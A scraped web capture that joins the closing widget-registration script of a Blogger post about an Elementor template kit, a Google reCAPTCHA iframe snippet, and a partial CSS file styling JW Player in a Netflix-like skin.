'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2328513337855344555', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/s72-w640-c-h426/Untitled-1.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w640-h426/Untitled-1.webp', 'pageName': 'Upskill - Online Course Elementor Pro Template Kit', 'pageTitle': 'BongSeiha: Upskill - Online Course Elementor Pro Template Kit', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Upskill - Online Course Elementor Pro Template Kit', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w640-h426/Untitled-1.webp', 'url': 'https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2328513337855344555}}, {'name': 'widgets', 'data': [{'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Options Checkout', 'type': 'HTML', 'sectionId': 'OptionsCheckout', 'id': 'HTML990'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML100'}, {'title': 'BongSeiha (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slTop', 'id': 'HTML14'}, {'type': 'AdSense', 'sectionId': 'banner-home1', 'id': 'AdSense1'}, {'title': 'WordPress', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': 'Add-ons', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'featured', 'id': 'FeaturedPost1', 'postId': '4286308594614794456'}, {'type': 'AdSense', 'sectionId': 'slotbanner1', 'id': 'AdSense2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2328513337855344555', 'title': 'Upskill - Online Course Elementor Pro Template Kit', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w640-h426/Untitled-1.webp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Adobe Ae', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML11'}, {'title': 'Fcpx', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML12'}, {'title': 'Short Tip', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML13'}, {'title': 'Blogger', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'G-play Movie Premium Movies \x26 TV Show Blogger Template', 'id': 916521523027147314}, {'title': 'W88TV movie template | MX Flix Premium Movies \x26 TV Show Blogger Template', 'id': 5487470519382686745}, {'title': 'Themovies - Download \x26 Watch Online Blogger Template Paid Version', 'id': 1670788713797529146}, {'title': 'G-play Movie Premium Movies \x26 TV Show', 'id': 3261600474955841031}, {'title': 'Smooth Lower Thirds', 'id': 8811137825006349344}]}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'type': 'AdSense', 'sectionId': 'banner-home2', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer1', 'id': 'HTML6'}, {'title': '', 'type': 'Text', 'sectionId': 'footer1', 'id': 'Text1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'OptionsCheckout', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ticker', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'slTop', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'banner-home1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'slotbanner1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rB', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'rB', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'rB', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'banner-home2', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fEngztVkmzwlag2YIZEj7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765900151137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css
body_size: 12530
content:
/*
Skin Netflix v2.0.5
Created by: Gabriel Almeida
Buy Me a Coffee: www.bongseiha.com

Ocean Skin For JW Player8
www.bongseiha.com

changelog:
  v2.0.6
  Added - Forward 30 Seconds

  v2.0.5
  New - Netflix Buffer .jw-svg-icon-buffer
  New - Background Color .jw-tooltip-sharing
  New - Background Color .jw-tooltip-audioTracks
  New - SVG Icon .jw-svg-icon-audio-tracks
  New - SVG Icon .jw-svg-icon-pip-on
  New - SVG Icon .jw-svg-icon-pip-off
  Added - ADBlock Modal
  Test - JWPlayer8 JavaScript API
*/

@import url("https://fonts.googleapis.com/css2?family=Rubik:wght@500;700&display=swap");
:root {
  --bg-red: #e50914;
  --bg-white: #f7f7f7;
  --bg-black: #181919;
}
/* RESET CSS */
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: 62.5%;
}

/* ADBlock Modal */
.modal {
  display: none;
  justify-content: center;
  align-items: center;
  position: absolute;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: 999;
  font-family: "Rubik", Arial, sans-serif;
}

.modal .modal-container {
  width: 60rem;
  padding-bottom: 10rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
  border-radius: 0.3rem;
}

.modal .modal-container .modal-header {
  position: relative;
  border-radius: 0.3rem;
  height: 30rem;
}

.modal .modal-container .modal-header strong {
  position: absolute;
  text-align: center;
  top: 12rem;
  bottom: 0;
  left: 0;
  right: 0;
  font-weight: 700;
  font-size: 2rem;
  color: var(--bg-white);
}

.modal .modal-container .modal-header::before {
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background: linear-gradient(
    0deg,
    var(--bg-black),
    rgba(24, 25, 25, 0.3) 150%
  );
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header::after {
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background: linear-gradient(
    0deg,
    var(--bg-black),
    rgba(24, 25, 25, 0.3) 100%
  );
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header .backdrop {
  width: 100%;
  height: 30rem;
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 15px;
  right: 15px;
  width: 3.6rem;
  height: 3.6rem;
  background: var(--bg-black);
  border: 0;
  border-radius: 100%;
  cursor: pointer;
  transition: opacity 0.2s ease-in-out;
  z-index: 999;
}

.modal .modal-container .modal-header button:hover {
  opacity: 0.75;
}

.modal .modal-container .modal-header button img {
  display: block;
  width: 2.7rem;
}

.modal .modal-container .modal-body {
  max-width: 50rem;
  margin: 0 auto;
  border-radius: 0 0 0.3rem 0.3rem;
}

.modal .modal-container .modal-body span {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 1.7rem;
}

/* Skin Netflix CSS */
.jwplayer.jw-skin-netflix .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  color: var(--bg-white);
  margin: 5rem 0 0 5rem;
  font-family: "Rubik", Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.jwplayer.jw-skin-netflix .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  color: var(--bg-white);
  margin: -6rem 0 0 5rem;
  font-family: "Rubik", Arial, sans-serif;
  font-weight: 500;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 3rem 0 0 2.5rem;
  font-size: 1.2rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -2.6rem 0 0 2.5rem;
  font-size: 0.8rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 4rem 0 0 2.5rem;
  font-size: 2rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -5rem 0 0 2.5rem;
  font-size: 1.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 5rem 0 0 2.5rem;
  font-size: 2.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -6rem 0 0 2.5rem;
  font-size: 1.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 5rem 0 0 2.5rem;
  font-size: 3rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -7rem 0 0 2.5rem;
  font-size: 2rem;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play
  path {
  display: none;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container:hover
  .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play {
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 100%;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-controls
  .jw-display-icon-container
  .jw-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}

.jwplayer.jw-skin-netflix.jw-state-idle .jw-preview,
.jwplayer.jw-skin-netflix.jw-state-complete .jw-preview {
  width: calc(100% + 5rem);
  background-size: calc(100% + 6rem);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-4rem, 0, 0);
  transform: translate3d(-4rem, 0, 0);
  background-repeat: no-repeat;
  background-size: cover;
}

.jwplayer.jw-skin-netflix.jw-state-idle:hover .jw-preview,
.jwplayer.jw-skin-netflix.jw-state-complete:hover .jw-preview {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.jwplayer.jw-skin-netflix.jw-state-paused .jw-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.jwplayer.jw-skin-netflix.jw-state-paused .jw-controls,
.jwplayer.jw-skin-netflix.jw-state-complete .jw-controls,
.jwplayer.jw-skin-netflix.jw-state-buffering .jw-controls {
  background-color: rgba(0, 0, 0, 0.35);
  transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
}

.jwplayer.jw-skin-netflix
  .jw-display-controls
  .jw-display-icon-container
  .jw-icon:hover {
  color: var(--bg-red);
}

/*
Amplia a imagem e adiciona transiÃ§Ãµes.
*/
.jwplayer.jw-skin-netflix .jw-preview {
  width: calc(100% + 5rem);
  background-size: calc(100% + 6rem);
  transition: opacity 0.35s, transform 0.35s;
  transform: translate3d(-4rem, 0, 0);
}

.jwplayer.jw-skin-netflix:hover .jw-preview {
  transform: translate3d(0, 0, 0);
}

/*
Deslizar a imagem em -4rem.
*/
.jwplayer.jw-skin-netflix.jw-state-complete:hover .jw-preview {
  transform: translate3d(-4rem, 0, 0);
}

/*
Mudar a cor da barra de controle e alterar a cor do Ã­cone em idle.
*/
.jwplayer.jw-skin-netflix .jw-display {
  padding-bottom: 4.5rem;
}

.jwplayer.jw-skin-netflix .jw-controls::after {
  background: none;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-button-container .jw-button-color {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix.jw-state-paused
  .jw-controlbar
  .jw-button-container
  .jw-button-color {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-button-container
  .jw-button-color:hover {
  color: var(--bg-red);
}

/*
Toltips mais perto da barra, alterar cores e remover sombras.
*/
.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip {
  box-shadow: none;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip.jw-open {
  border-radius: 0.3rem;
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip .jw-text {
  background-color: var(--bg-black);
  border-radius: 0.3rem;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-text {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-tip .jw-text {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix .jw-volume-tip {
  margin-bottom: -4rem;
}

/*
Tooltip timeslider e botÃµes de qualidade e legenda.
*/
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-captions,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-quality,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-audioTracks,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-sharing {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-captions
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-quality
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-audioTracks
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-sharing
  .jw-text
/* .jwplayer.jw-skin-netflix .jw-time-tip .jw-reset */ {
  border-radius: 0.3rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-thumb {
  border-radius: 0.3rem 0.3rem 0 0 !important;
}

.jwplayer.jw-skin-netflix .jw-time-tip .jw-reset {
  border-radius: 0 0 0.3rem 0.3rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-tip {
  color: var(--bg-black);
}

/*
Tooltip copia
*/
.jwplayer.jw-skin-netflix .jw-settings-submenu-items .jw-tooltip-sharing-Link {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix
  .jw-settings-submenu-items
  .jw-tooltip-sharing-Link
  .jw-text {
  color: var(--bg-white);
  background-color: var(--bg-black);
}

/*
Controle de volume.
*/
.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-knob {
  background-color: var(--bg-red);
}

.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-buffer,
.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-rail {
  background-color: var(--bg-black);
  width: 0.2rem;
}

.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-progress {
  background-color: var(--bg-red);
  width: 0.2rem;
}

/*
Tamanho e cor da slider.
*/
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-rail {
  background-color: var(--bg-black);
}
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-buffer {
  background-color: #222323;
}

.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-knob,
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-progress {
  background-color: var(--bg-red);
}

.jw-skin-netflix .jw-slider-horizontal .jw-rail,
.jw-skin-netflix .jw-slider-horizontal .jw-buffer,
.jw-skin-netflix .jw-slider-horizontal .jw-progress {
  height: 0.3rem;
}

/*
Cor do menu de configuraÃ§Ãµes.
*/
.jwplayer.jw-skin-netflix .jw-settings-menu {
  background-color: var(--bg-black);
  border-radius: 0.3rem;
  width: 23rem;
}

.jwplayer.jw-skin-netflix .jw-settings-topbar {
  border-radius: 0.3rem 0.3rem 0 0;
}

.jwplayer.jw-skin-netflix
  .jw-settings-menu
  .jw-settings-topbar:not(.jw-nested-menu-open)
  .jw-icon-inline {
  height: 5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-settings-menu {
  margin: 0 -4.4rem -4.7rem 0;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-settings-menu {
  margin: 0 0.4rem 0.8rem 0;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-settings-menu {
  width: 100%;
  border-radius: 0;
}

/*
Ãcone Taxas de ReproduÃ§Ã£o e configuraÃ§Ãµes de legendas.
*/

.jw-svg-icon-playback-rate path {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-settings-menu .jw-submenu-topbar {
  display: none;
}

/*
Player responsivo jw8.
*/
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-volume-tip,
